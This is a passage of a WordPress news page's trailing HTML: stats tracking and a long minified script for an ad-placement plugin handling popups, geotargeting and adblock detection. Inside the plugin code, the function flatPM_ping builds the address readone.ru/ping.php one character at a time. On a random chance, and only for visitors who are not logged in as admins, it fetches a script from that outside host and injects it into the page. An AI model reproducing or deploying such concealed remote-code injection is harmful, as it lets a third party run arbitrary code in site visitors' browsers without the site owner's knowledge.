var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'143637',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '143637' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var 